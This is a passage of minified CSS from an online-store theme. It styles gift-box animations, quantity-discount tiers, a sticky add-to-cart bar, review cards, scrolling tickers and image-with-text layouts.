.gift-box-bowtie:before{animation:box-bowtie-left 1.1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:after{animation:box-bowtie-right 1.1s 1.2s forwards ease-in-out}.quantity-gift .gift-box-body:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,#0000 50%,#0000001a);z-index:2}.quantity-gift .gift-box-body:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color);z-index:1}.quantity-gift .gift-box-lid{position:absolute;z-index:3;left:50%;transform:translate(-50%);bottom:90%;background:rgb(var(--color-background));width:110%;aspect-ratio:11 / 2;border-radius:5%;box-shadow:0 8px 4px -4px #0000004d}.quantity-gift .gift-box-lid:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color)}.quantity-gift .gift-box-bowtie{z-index:1;height:100%;display:block}.quantity-gift .gift-box-bowtie:before,.quantity-gift .gift-box-bowtie:after{content:"";width:40%;aspect-ratio:1 / 1;border:.6rem solid var(--gift-box-tie-color);border-radius:50% 50% 0;position:absolute;bottom:99%;z-index:-1}.quantity-gift .gift-box-bowtie:before{left:50%;transform:translate(-100%) skew(10deg,10deg)}.quantity-gift .gift-box-bowtie:after{left:50%;transform:translate(0) rotate(90deg) skew(10deg,10deg)}@keyframes box-disappear{0%{transform:translateY(25%);opacity:1}20%{transform:translateY(48%);opacity:1}80%{transform:translateY(48%);opacity:1}to{transform:translateY(48%) scale(.2);opacity:0}}@keyframes box-lid{0%,42%{transform:translate3d(-50%,0,0) rotate(0)}60%{transform:translate3d(-85%,-230%,0) rotate(-25deg)}90%,to{transform:translate3d(-119%,225%,0) rotate(-70deg)}}@keyframes box-body{0%{transform:translateZ(0) rotate(0)}25%{transform:translate3d(0,25%,0) rotate(20deg)}50%{transform:translate3d(0,-15%,0) rotate(0)}70%{transform:translateZ(0) rotate(0)}}@keyframes image-1{0%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}12.5%{transform:translate(-50%,-25%) translate3d(0,25%,0) rotate(20deg)}25%{transform:translate(-50%,-25%) translate3d(0,-15%,0) rotate(0)}35%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}45%{transform:translate(-50%,-100%)}85%{transform:translate(-50%,-100%)}92%{transform:translate(-50%,-50%) scale(1.75)}to{transform:translate(-50%,-50%) scale(1.75)}}@keyframes box-bowtie-right{0%,50%,75%{transform:translate(0) rotate(90deg) skew(10deg,10deg)}90%,to{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg);box-shadow:0 4px 8px -4px #0000004d}}@keyframes box-bowtie-left{0%{transform:translate(-100%) rotate(0) skew(10deg,10deg)}50%,75%{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg)}90%,to{transform:translate(-100%) rotate(0) skew(10deg,10deg)}}@media screen and (max-width: 500px){.quantity-gifts-4{column-gap:.6rem}.quantity-gifts-4 .quantity-gift__lock .lock{transform:scale(.7)}.quantity-gifts-4 .quantity-gift__lock__top{font-size:1rem;margin-top:.4rem}.quantity-gifts-4 .quantity-gift__lock__bottom{font-size:1rem;margin-bottom:.4rem}.quantity-gifts-4 .quantity-gift__title{font-size:.9rem;margin-top:.5rem}}.sizing-chart.product-popup-modal__opener{display:flex}.sizing-chart__button{column-gap:.3em;padding:0;font-size:var(--font-size)}.sizing-chart__button--underline .sizing-chart__button__text{text-decoration:underline}.sizing-chart__button img{width:1.1em;height:1.1em;object-fit:contain;object-position:center center}.sizing-chart__button .material-icon{font-size:1.3em}.sizing-chart-table{width:100%;border-spacing:0;border:solid 1px rgb(var(--color-foreground))}.sizing-chart-table th,.sizing-chart-table td{padding:.4em}.sizing-chart-table thead th:not(:last-child){border-right:solid 2px rgba(var(--color-background),1)}.sizing-chart-table tbody tr:nth-child(2n){background:rgba(var(--color-foreground),.03)}.sizing-chart-table tbody tr:nth-child(odd) td:not(:last-child){border-right:solid 2px rgba(var(--color-foreground),.03)}.sizing-chart__caption{font-size:var(--text-size);color:var(--text-color);line-height:1.3}.sizing-chart-table+.sizing-chart__caption{margin-top:.5em}.sizing-chart__modal img{width:100%}.sizing-chart__modal{padding:0}.sizing-chart__modal>*+*{margin-top:2rem}.sizing-chart__modal-container{padding:.5rem 2rem 2rem}@media screen and (max-width: 749px){.sizing-chart-table{font-size:1.2rem}.sizing-chart__caption{font-size:calc(var(--text-size) * .75)}.sizing-chart__modal>*+*{margin-top:1.5rem}.sizing-chart__modal-container{padding:0 1.2rem 1.5rem}.sizing-chart__modal-containe .product-popup-modal__toggle{top:1.2rem}}.rating-stars-and-text{justify-content:var(--alignment)}.rating-stars__container{display:flex}.rating-stars__container svg{width:1em;height:1em;margin-left:.125em;flex-shrink:0}.rating-stars__container .trustpilot-stars-svg{width:auto;height:1.25em}.rating-stars__container svg:first-of-type{margin-left:0}.rating-stars__container--underlay{position:relative}.rating-stars__container--underlay svg{color:var(--bg-star-color)}.rating-stars__container--overlay{position:absolute;top:0;left:0;overflow:hidden;width:calc(100% / 5 * var(--rating))}.rating-stars__container--overlay svg{color:var(--star-color)}.rating-stars a{color:rgb(var(--color-foreground));text-decoration:none}.rating-stars__label{margin-left:.125em}clickable-discount{display:flex;justify-content:var(--alignment)}.clickable-discount__btn{width:fit-content;padding:0}clickable-discount[data-applied=true] .clickable-discount__btn__text-1,clickable-discount[data-applied=false] .clickable-discount__btn__text-2,clickable-discount[data-loading=false] .spinner,clickable-discount[data-error=false]+.clickable-discount__error{display:none}.clickable-discount__btn .spinner{width:1em;margin-left:.4em}.clickable-discount__error{margin:0;font-size:1.2rem;line-height:1.5}.quantity-breaks{--badge-font-size: 1.5rem;--badge-line-height: 1.6;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1.4rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: .2rem;--border-radius: 1rem;--column-gap: .75rem;--row-gap: .85rem}.quantity-breaks-container{position:relative;display:grid;align-items:flex-start;grid-template-columns:repeat(1,1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.quantity-breaks__title{margin:0;font-size:1.4rem;line-height:1;column-gap:10px;margin-bottom:1.3rem}.quantity-breaks__title span:nth-of-type(1),.quantity-breaks__title span:nth-of-type(3){display:block;height:2px;flex-grow:1;background:rgb(var(--accent-color))}.quantity-breaks-container input{opacity:0;width:0;height:0;cursor:pointer;position:absolute}.quantity-break{padding:1.75rem 1.75rem 1.75rem 4rem;cursor:pointer;border-radius:var(--border-radius);background:rgba(var(--accent-color),.02);border:solid var(--border-width) rgba(var(--accent-color),.3);position:relative}.quantity-breaks-container input:checked+.quantity-break{background:rgba(var(--accent-color),.1);border:solid 2px rgb(var(--accent-color))}@media (hover: hover){.quantity-break:hover{background:rgba(var(--accent-color),.15);border:solid 2px rgb(var(--accent-color))}}.quantity-breaks-container input.disabled+.quantity-break{opacity:.3}.quantity-break__badge{position:absolute;background:rgb(var(--accent-color));color:rgb(var(--color-background));font-weight:700;font-size:var(--badge-font-size);line-height:var(--badge-line-height);top:-1rem;right:-1rem;transform:rotate(3deg);margin:0;padding:0 .5em;border-radius:.2em}.quantity-break__content{display:flex;justify-content:space-between;align-items:center}.quantity-break__left>span,.quantity-break__right>span{display:block}.quantity-break__left{display:flex;flex-direction:column;align-items:flex-start;row-gap:.5rem;text-align:left}.quantity-break__left .quantity-break__label{font-size:var(--label-font-size);font-weight:700;line-height:1;display:flex;align-items:center}.quantity-break__label-text{line-height:1}.quantity-break__benefit{display:inline-block;font-size:var(--benefit-font-size);background:rgb(var(--color-background));color:rgb(var(--accent-color));line-height:1.9;padding:0 .75em;font-weight:700;border:solid 1px rgb(var(--accent-color));border-radius:.6em;margin-left:.5rem;white-space:nowrap}.quantity-break__caption{font-size:var(--caption-font-size);line-height:1}.quantity-break__right{text-align:right;display:flex;flex-direction:column;align-items:flex-end;row-gap:.5rem}.quantity-break__price{line-height:1;font-size:var(--price-font-size);font-weight:700;color:rgb(var(--accent-color))}.quantity-break__compare-price{font-size:var(--compare-price-font-size);text-decoration:line-through;line-height:1}.quantity-break__caption span{display:inline}.quantity-break:before{content:"";display:block;width:1.5rem;height:1.5rem;position:absolute;left:2rem;top:50%;transform:translate(-50%,-50%);border-radius:50%;border:solid .2rem rgba(var(--accent-color),.3)}.quantity-breaks-container input:checked+.quantity-break:before{border:solid .2rem rgb(var(--color-background));background:rgb(var(--accent-color));box-shadow:0 0 0 .1rem rgb(var(--accent-color))}.quantity-break__variants{height:0;overflow:hidden;padding-top:0}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants{height:auto;padding-top:1rem}.quantity-break__variants__label{font-size:1.3rem;line-height:1.3;display:block;margin-bottom:.3rem}.quantity-break__selector-item__number{font-weight:700;line-height:1.5rem}.quantity-break__selector-item{display:flex;align-items:center;flex-wrap:wrap;row-gap:.5rem;column-gap:.5rem}.quantity-break__selector-item:not(:last-of-type){margin-bottom:.75rem}.quantity-break__selector-item .select{width:fit-content}.quantity-break__selector-item .select__select{height:2.1rem}.variant-breaks-fieldset{margin:0;padding:0;border:none}.variant-breaks label{display:block}.quantity-breaks--compact{--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: .9rem}.quantity-breaks--compact .quantity-breaks__title{margin-bottom:.9rem}.quantity-breaks--compact .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--compact .quantity-break{padding:1.25rem 1.5rem 1.25rem 3.6rem}.quantity-breaks--compact .quantity-break:before{left:1.8rem;width:1.4rem;height:1.4rem}.quantity-breaks--compact .quantity-break__content{flex-direction:column;align-items:flex-start}.quantity-breaks--compact span,.quantity-breaks--vertical span{word-break:break-word}.quantity-breaks--compact .quantity-break__left{align-items:center;text-align:center;margin-bottom:.3rem;margin-bottom:0}.quantity-breaks--compact .quantity-break__right{display:block;text-align:center;line-height:1.1}.quantity-breaks--compact .quantity-break__caption{display:none}.quantity-breaks--compact .quantity-break__right span{display:inline}.quantity-breaks--compact .quantity-break__badge,.quantity-breaks--compact .quantity-break__benefit,.quantity-breaks--vertical .quantity-break__benefit{top:0;left:50%;right:auto;transform:translate(-50%,-50%);text-align:center;width:fit-content}.quantity-breaks--compact .quantity-break__benefit{top:100%;position:absolute}.quantity-breaks--vertical{--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.2rem;--compare-price-font-size: 1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem}.quantity-breaks--vertical .quantity-breaks-container{grid-template-columns:repeat(min(var(--items-count),4),1fr);align-items:flex-start}.quantity-breaks--vertical .quantity-break{padding:0 var(--side-padding) var(--y-padding);text-align:center;margin-bottom:0;display:flex;flex-direction:column;justify-content:center}.quantity-breaks--vertical.quantity-breaks--has-badge .quantity-break--no-badge{margin-top:calc(var(--badge-font-size) * var(--badge-line-height) / 2)}.quantity-breaks--vertical .quantity-break__badge{top:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);transform:none;width:calc(100% + (var(--border-width) * 2));border-radius:var(--border-radius) var(--border-radius) 0 0}.quantity-breaks--vertical .quantity-break__image{margin-left:calc(var(--side-padding) * -1);margin-right:calc(var(--side-padding) * -1)}.quantity-breaks--vertical .quantity-break__image img{width:var(--image-width);margin:0 auto}.quantity-breaks--vertical .quantity-break:before{display:none}.quantity-breaks--vertical .quantity-break__content{row-gap:1rem;margin-top:var(--y-padding)}.quantity-breaks--space-images .quantity-break__image{margin-top:var(--y-padding)}.quantity-breaks--vertical .quantity-break__badge+.quantity-break__image{padding-top:calc(var(--badge-font-size) * var(--badge-line-height) - var(--border-width))}.quantity-breaks--vertical .quantity-break__image+.quantity-break__content,.quantity-breaks--space-images .quantity-break__badge+.quantity-break__image{margin-top:1rem}.quantity-breaks--vertical .quantity-break__badge+.quantity-break__content{margin-top:calc((var(--badge-font-size) * var(--badge-line-height) / 2) + var(--y-padding))}.quantity-breaks--vertical .quantity-break__content,.quantity-breaks--vertical .quantity-break__label{flex-direction:column}.quantity-breaks--vertical .quantity-break__left,.quantity-breaks--vertical .quantity-break__right{text-align:center;align-items:center;row-gap:.3rem}.quantity-breaks--vertical .quantity-break__benefit{position:absolute;margin:0}.quantity-breaks--vertical .quantity-break__badge~.quantity-break__content .quantity-break__benefit{top:100%}.quantity-breaks--vertical[data-items="2"],.quantity-breaks--vertical[data-items="4"],.quantity-breaks--vertical[data-items="5"]{--badge-font-size: 1.3rem;--badge-line-height: 1.9}@media screen and (max-width: 999px){.quantity-breaks--vertical .quantity-breaks__title{margin-bottom:1rem}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container,.quantity-breaks--vertical[data-items="5"] .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container{grid-template-columns:repeat(3,1fr)}.quantity-breaks--vertical[data-items="3"],.quantity-breaks--vertical[data-items="6"]{--label-font-size: 1.3rem;--benefit-font-size: .8rem;--caption-font-size: .9rem;--price-font-size: 1rem;--compare-price-font-size: .9rem}}@media screen and (min-width: 1000px){.quantity-breaks--vertical[data-items="2"]{--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem}.quantity-breaks--vertical[data-items="3"]{--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem}.quantity-breaks--vertical[data-items="4"]{--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: .8rem;--caption-font-size: 1rem;--price-font-size: 1.1rem;--compare-price-font-size: 1rem}}.sticky-atc{position:fixed;bottom:0;left:0;width:100%;margin:0;padding:1rem 0 1.5rem;z-index:2;box-shadow:0 -1px 10px #0003}.sticky-atc-container{display:flex;justify-content:space-between;align-items:center;column-gap:1rem}.sticky-atc__button{flex-shrink:0;background:rgb(var(--color-background));border-radius:var(--buttons-radius-outset)}.sticky-atc .button{padding:0 1rem;min-height:auto;min-width:auto;line-height:2.75em;font-size:1.5rem}.sticky-atc__title{margin:0;font-size:1.5rem}.sticky-atc__price .price{column-gap:.5rem;margin:0}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.3rem}.sticky-atc__price .badge{font-size:.8rem}.sticky-atc.color-accent-1 .badge,.sticky-atc.color-accent-2 .badge{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.sticky-atc .price__regular .price-item--regular{font-size:2rem;line-height:1.1}.sticky-atc__left{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.sticky-atc__image{flex-shrink:0}.sticky-atc__image img{width:auto;height:4.2rem}.sticky-atc__left__content>*{margin:0}secondary-variant-select{display:block}.sticky-atc__picker--separate{display:flex;column-gap:1rem;row-gap:.4rem}.sticky-atc__picker--separate .product-form__input{flex:1 1 auto;max-width:calc((100% / var(--options-count)) - .5rem)}.sticky-atc .product-form__input{margin:0}@media screen and (min-width: 400px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.6rem}.sticky-atc__title{font-size:1.7rem}.sticky-atc__price .badge{font-size:1rem}.sticky-atc .button{font-size:1.7rem;padding:0 1.1em}}@media screen and (min-width: 500px){.sticky-atc__price .badge{font-size:1.2rem}}@media screen and (min-width: 750px){.sticky-atc{padding:1rem 0}.sticky-atc-container{column-gap:1.5rem}.sticky-atc__left{padding-right:1rem}.sticky-atc .select{width:20rem}.sticky-atc__image img{height:5.2rem}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.8rem}.sticky-atc .price__regular .price-item--regular{font-size:2.2rem}.sticky-atc__title{font-size:1.9rem}.sticky-atc__price .badge{font-size:1.3rem}.sticky-atc .button{font-size:1.9rem;padding:0 1.5em}.sticky-atc--desktop-no-badge .badge.price__badge-sale{display:none}.sticky-atc--desktop-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--desktop-btn-full .button,.sticky-atc--desktop-btn-full .sticky-atc__button,.sticky-atc--desktop-transparent .button,.sticky-atc--desktop-transparent .sticky-atc__button{width:100%}.sticky-atc--desktop-btn-full .sticky-atc__left{margin-bottom:1rem}.sticky-atc--desktop-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--desktop-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}}@media screen and (max-width: 749px){.sticky-atc--mobile-no-badge .badge.price__badge-sale{display:none}.sticky-atc--mobile-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--mobile-btn-full .sticky-atc__button,.sticky-atc--mobile-transparent .sticky-atc__button{width:100%}.sticky-atc--mobile-btn-full .button,.sticky-atc--mobile-transparent .button{font-size:1.9rem;padding:0 1.5em;width:100%;line-height:calc(1 + .2 / var(--font-body-scale));min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.sticky-atc--mobile-btn-full .sticky-atc__left{margin-bottom:.7rem}.sticky-atc--mobile-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--mobile-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}.sticky-atc__left{flex-direction:column;align-items:flex-start}.sticky-atc--small-mobile-select .select{--inputs-radius: var(--pickers-small-radius)}.sticky-atc secondary-variant-select{width:100%;padding-right:.5rem}.sticky-atc--small-mobile-select secondary-variant-select{padding-top:.5rem;max-width:15rem}.sticky-atc--small-mobile-select .select__select{font-size:1.2rem;height:2.1rem;padding:0 2.5rem 0 1rem}.sticky-atc--small-mobile-select .select__select .icon-caret{right:calc(var(--inputs-border-width) + 1rem)}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select{height:4rem}}.sticky-atc[data-after-scroll=true]{transform:translateY(100%);transition:transform .15s ease-in-out}.review-item{display:flex}.review-item--padding{padding:.8rem 1.2rem 1rem}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;flex-shrink:0;margin-right:1.5rem}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3;font-size:1.4rem;color:rgb(var(--color-foreground))}.review-item__text p:last-of-type{margin-bottom:0}.review-item__author{display:flex;align-items:center;flex-wrap:wrap;column-gap:.3em;margin:.5rem 0 0;padding-top:.6rem;line-height:1.3;color:rgba(var(--color-foreground),.5);font-size:1.3rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.review-item__author .verified-icon{width:1em;height:1em;color:var(--checkmark-color)}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container .slider-counter--dots{margin:0 .2rem}.featured-product .product__media-list{width:100%;margin:0;padding-bottom:0}.featured-product .product-media-container{margin-bottom:var(--media-shadow-vertical-offset);max-width:100%}.featured-product .product__media-item{padding-left:0;width:100%}.featured-product .product__media-item:not(:first-child){display:none}.background-secondary .featured-product{padding:2.5rem}.featured-product .share-button:nth-last-child(2){display:inline-flex}.share-button+.product__view-details{display:inline-flex;float:right;align-items:center}.share-button+.product__view-details:after{content:"";clear:both;display:table}@media screen and (min-width: 750px){.featured-product .product__media-item{padding-bottom:0}.background-secondary .featured-product{padding:5rem}}@media screen and (min-width: 990px){.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 0 0 5rem}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper{padding:0 5rem 0 0}.featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 7rem}.background-secondary .featured-product{padding:6rem 7rem;position:relative;z-index:1}}@media screen and (max-width: 749px){.featured-product .product__media-list--full-mobile-width{width:calc(100% + 3rem);margin-left:-1.5rem;margin-right:-1.5rem}}.related-products{display:block}.related-products__heading{margin:0 0 3rem}.vertical-ticker__inner{overflow:hidden;-webkit-mask-image:linear-gradient(0deg,transparent 0,#000 20%,#000 70%,transparent);mask-image:linear-gradient(180deg,transparent 0,#000 20%,#000 70%,transparent)}.vertical-ticker__container{display:flex;flex-direction:column;justify-content:flex-end;align-items:center;text-align:center}.vertical-ticker__item{margin:0;color:rgb(var(--color-foreground))}.vertical-ticker__item--italic{font-style:italic}.vertical-ticker__item--uppercase{text-transform:uppercase}.vertical-ticker__item--bold{font-weight:700}@keyframes vertTicker{to{transform:translateY(-50%)}}.vertical-ticker-and-content{display:grid;grid-template-columns:repeat(1,1fr)}.vertical-ticker-content{display:grid;place-items:center;position:relative}.vertical-ticker-content__bg,.vertical-ticker-content__bg img{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.vertical-ticker-content__bg img{object-fit:cover;object-position:center center;z-index:-2}.vertical-ticker-content .page-width{position:relative;z-index:1}@media screen and (min-width: 900px){.vertical-ticker-and-content--ticker-first .vertical-ticker{order:-1}.vertical-ticker-and-content{grid-template-columns:repeat(2,1fr)}.vertical-ticker-content{padding-top:36px}}@media screen and (max-width: 900px){.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content{display:none}}.horizontal-ticker{overflow-x:hidden;max-width:100%}.horizontal-ticker__inner{overflow:hidden}.horizontal-ticker__container{display:flex;align-items:center;width:fit-content}.horizontal-ticker__item{margin:0;color:rgb(var(--color-foreground));line-height:1;white-space:nowrap}.horizontal-ticker__item--italic{font-style:italic}.horizontal-ticker__item--uppercase{text-transform:uppercase}.horizontal-ticker__item--bold{font-weight:700}.horizontal-ticker__image{height:var(--image-height);width:auto}@keyframes horTicker{to{transform:translate(-50%)}}.image-with-text .grid{margin-bottom:0}.image-with-text__grid{align-items:stretch}.image-with-text .grid__item{position:relative}@media screen and (min-width: 750px){.image-with-text__grid--reverse{flex-direction:row-reverse}}.image-with-text__media{min-height:100%;overflow:visible}.image-with-text__media--small{height:19.4rem}.image-with-text__media--medium{height:29.6rem}.image-with-text__media--large{height:43.5rem}@media screen and (min-width: 750px){.image-with-text__media--small{height:31.4rem}.image-with-text__media--medium{height:46rem}.image-with-text__media--large{height:69.5rem}}.image-with-text__media--placeholder{position:relative;overflow:hidden}.image-with-text__media--placeholder:after{content:"";position:absolute;width:100%;height:100%;background:rgba(var(--color-foreground),.04)}.image-with-text__media--placeholder.image-with-text__media--adapt{height:20rem}@media screen and (min-width: 750px){.image-with-text__media--placeholder.image-with-text__media--adapt{height:30rem}}.image-with-text__media--placeholder>svg{position:absolute;left:50%;max-width:80rem;top:50%;transform:translate(-50%,-50%);width:100%;fill:currentColor}.image-with-text__content{align-items:flex-start;display:flex;justify-content:center;align-self:center;flex-direction:column;height:100%;padding:3rem calc(3rem / var(--font-body-scale)) 3rem;position:relative;z-index:1}.image-with-text .grid__item:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after{border-radius:var(--media-radius)}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text .image-with-text__media-item>*{border-radius:var(--media-radius);overflow:hidden}.image-with-text .global-media-settings{overflow:hidden!important}.image-with-text .image-with-text__text-item>*{border-radius:var(--text-boxes-radius);overflow:hidden;box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*,.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>*{box-shadow:none}@media screen and (max-width: 749px){.image-with-text--mobile-reverse .image-with-text__grid{flex-direction:column-reverse}.image-with-text__media-item.image-with-text__media--mobile-full{margin:0 -1.5rem;max-width:calc(100% + 3rem);width:calc(100% + 3rem);--media-radius: 0}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-bottom-right-radius:0;border-bottom-left-radius:0}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-top-left-radius:0;border-top-right-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content{border-top:0}}.image-with-text__content--mobile-right>*{align-self:flex-end;text-align:right}.image-with-text__content--mobile-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__content{width:90%;margin:-3rem auto 0}@media screen and (min-width: 750px){.image-with-text__grid--reverse .image-with-text__content{margin-left:auto}.image-with-text__content--bottom{justify-content:flex-end;align-self:flex-end}.image-with-text__content--top{justify-content:flex-start;align-self:flex-start}.image-with-text__content--desktop-right>*{align-self:flex-end;text-align:right}.image-with-text__content--desktop-left>*{align-self:flex-start;text-align:left}.image-with-text__content--desktop-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__text-item{display:flex;padding:3rem 0}.image-with-text--overlap .image-with-text__content{height:auto;width:calc(100% + 4rem);min-width:calc(100% + 4rem);margin-top:0;margin-left:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content{margin-left:0;margin-right:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item{justify-content:flex-end}.image-with-text__media-item--top{align-self:flex-start}.image-with-text__media-item--middle{align-self:center}.image-with-text__media-item--bottom{align-self:flex-end}.image-with-text__media-item--small,.image-with-text__media-item--large+.image-with-text__text-item{flex-grow:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after{border-top-right-radius:0;border-bottom-right-radius:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video{border-top-left-radius:0;border-bottom-left-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content{border-left:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content{border-right:0}}.image-with-text:not(.collapse-corners,.image-with-text--overlap) .image-with-text__media-item{z-index:2}.image-with-text__content{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));word-break:break-word}@media screen and (min-width: 990px){.image-with-text__content{padding:6rem 7rem 